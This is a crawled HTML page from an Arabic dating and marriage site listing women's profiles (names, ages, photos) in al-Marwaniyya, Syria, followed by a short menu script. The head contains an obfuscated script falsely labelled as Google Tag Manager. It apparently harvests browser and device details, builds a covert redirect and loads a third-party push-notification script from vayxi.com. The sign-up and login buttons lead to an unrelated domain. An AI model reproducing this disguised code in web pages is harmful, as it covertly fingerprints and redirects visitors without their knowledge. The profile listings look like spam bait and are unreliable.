

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/marriage/syria/%D8%A7%D9%84%D9%85%D8%B1%D9%88%D8%A7%D9%86%D9%8A%D8%A9-/
body_size: 4602
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و التعارف من المروانية -سوريا مجانا</title>
<meta name="og:title" content="بنات للزواج و التعارف من المروانية -سوريا مجانا">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/2stohviu4fq/id7v52dq4fk.jpg">
<meta property="og:url" content="http://wikizawaj.com/marriage/syria/المروانية-/">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="بنات من سوريا-المروانية  يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta property="description" content="بنات من سوريا-المروانية  يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="description" content="بنات من سوريا-المروانية  يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/2stohviu4fq/id7v52dq4fk.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و التعارف من المروانية -سوريا مجانا">
<meta name="twitter:description" content="بنات من سوريا-المروانية  يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/2stohviu4fq/id7v52dq4fk.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://wikizawaj.com/marriage/syria/المروانية-/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILES --><!-- START -->
<div class="content-box">
<h1 class="headline">بنات للزواج و التعارف من المروانية -سوريا مجانا</h1>
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51599.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/843ukt6jr/54ui8d7pd.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51599.html">زينب</a></li>
<li><span>53 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المروانية/">المروانية </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51599.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51046.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/l65u10/oe0aflf.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51046.html">خدية</a></li>
<li><span>23 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المروانية/">المروانية </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51046.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/50466.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2aa0q2vdn/31de44i5.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/50466.html">سليمة</a></li>
<li><span>24 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المروانية/">المروانية </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/50466.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/49582.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/asl64r1qph/8arj3aaph.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/49582.html">نيمة</a></li>
<li><span>39 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المروانية/">المروانية </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/49582.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/49332.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/16gaa21iku/a95a5bikq.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/49332.html">إيمان</a></li>
<li><span>36 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المروانية/">المروانية </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/49332.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/48593.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/ct31f4m9bj/e3mf4v9bj.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/48593.html">أسماء</a></li>
<li><span>37 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المروانية/">المروانية </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/48593.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/47299.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/bdid25c3/12khcch08j.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/47299.html">شيماء</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المروانية/">المروانية </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/47299.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/46325.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/7die5ff5lcc/19836dh4u6r.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/46325.html">صفاء</a></li>
<li><span>38 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المروانية/">المروانية </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/46325.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/45076.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/dm0iscr4p/45t5g56b.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/45076.html">حلى</a></li>
<li><span>29 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المروانية/">المروانية </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/45076.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/43494.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/24iv56bu/co8ftn0m8.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/43494.html">ياسمين</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المروانية/">المروانية </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/43494.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/42791.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/aet0huehuo/apgu7k6bpe.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/42791.html">شيماء</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المروانية/">المروانية </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/42791.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/41550.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/36kagtc4ad/fqe26j4ad.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/41550.html">ليلى</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المروانية/">المروانية </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/41550.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/39878.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2stohviu4fq/id7v52dq4fk.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/39878.html">فاطمة</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المروانية/">المروانية </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/39878.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/38313.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/i54tp4k38b/3ejo34sh3.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/38313.html">هاجر</a></li>
<li><span>23 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المروانية/">المروانية </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/38313.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/33366.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1i68oh4nt/29kks29t.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/33366.html">صبرين</a></li>
<li><span>66 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المروانية/">المروانية </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/33366.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/32082.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/dqpv7fj5j1/22kf42jhib.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/32082.html">سراح</a></li>
<li><span>32 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المروانية/">المروانية </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/32082.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/30065.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/16k52iug2c/18m9i5p02a.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/30065.html">منال</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المروانية/">المروانية </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/30065.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/27051.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/c8p1jia/mqfja5ds.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/27051.html">آية</a></li>
<li><span>40 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المروانية/">المروانية </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/27051.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/26555.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1fml93uqguj/1csrjd0kguj.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/26555.html">إيمان</a></li>
<li><span>21 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المروانية/">المروانية </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/26555.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/26102.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1povf9sm/1r47e1sm.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/26102.html">ريمة</a></li>
<li><span>36 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المروانية/">المروانية </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/26102.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات للزواج و التعارف من عدة مدن دولة سوريا</h2>
<div class="data-content text-right p-2">
<a href="https://wikizawaj.com/marriage/syria/أميون/" class="tag-link">بنات ونساء أميون  للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/إيعات/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف إيعات  - سوريا</a>
<a href="https://wikizawaj.com/marriage/syria/الأنصارية/" class="tag-link">بنات الأنصارية  على الواتساب</a>
<a href="https://wikizawaj.com/marriage/syria/أيهة/" class="tag-link">بنات ونساء أيهة  للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/الأجنحية/" class="tag-link">بنات ونساء الأجنحية  للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/إركي/" class="tag-link">بنات إركي  على الواتساب</a>
<a href="https://wikizawaj.com/marriage/syria/Tartus‎/" class="tag-link">بنات Tartus‎</a>
<a href="https://wikizawaj.com/marriage/syria/أرنون/" class="tag-link">بنات ونساء أرنون  للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/أمية/" class="tag-link">بنات للزواج من أمية  مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/أفقا/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف أفقا  - سوريا</a>
<a href="https://wikizawaj.com/marriage/syria/أجد-عبرين/" class="tag-link">بنات أجد عبرين </a>
<a href="https://wikizawaj.com/marriage/syria/إهمج/" class="tag-link">بنات إهمج  على الواتساب</a>
<a href="https://wikizawaj.com/marriage/syria/اده/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف اده  - سوريا</a>
<a href="https://wikizawaj.com/marriage/syria/Hims/" class="tag-link">بنات Hims</a>
<a href="https://wikizawaj.com/marriage/syria/أم-قدوح/" class="tag-link">بنات أم قدوح </a>
<a href="https://wikizawaj.com/marriage/syria/أيطو/" class="tag-link">بنات للزواج من أيطو  مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/أنان/" class="tag-link">بنات للزواج من أنان  مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/أرزون/" class="tag-link">بنات أرزون </a>
<a href="https://wikizawaj.com/marriage/syria/إدمث/" class="tag-link">بنات إدمث </a>
<a href="https://wikizawaj.com/marriage/syria/إرمث/" class="tag-link">بنات ونساء إرمث  للتعارف مجانا</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=syria&city=المروانية ', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://wikizawaj.com/assets/js/minified.js
body_size: 83
content:
/* ------------ SHOW_HIDE_MENU ------------ */
$(document).ready(function(){
	var sidebar = $(".sidebar");
	$(".menu").click(function(){
		if(sidebar.hasClass("d-none")){
		sidebar.removeClass("d-none");
		}else{
		sidebar.addClass("d-none");
		}
	});
});
/* ------------ SHOW_HIDE_MENU ------------ */



/* ------------ POOP_UP ------------ */
function showPoopUp(content = null){
	if(content !== null){
		var component = '<div class="poop-up">' +
							'<div class="shadow"></div>' +
							'<div class="content-box poop-up--box border-box p-2 m-auto">' +
								'<span class="poop-up--remove-btn"><i class="fas fa-times"></i></span>' +
								content +
							'</div>' +
						'</div>';			
		$("body").append(component);
		$("body").css('overflow', 'hidden');
		$(".shadow").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(".poop-up--remove-btn").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(document).keyup(function(e) {
			if (e.keyCode === 27){
			$(".poop-up").remove();
			$("body").removeAttr('style');
			}  
		});
	}
}
/* ------------ POOP_UP ------------ */

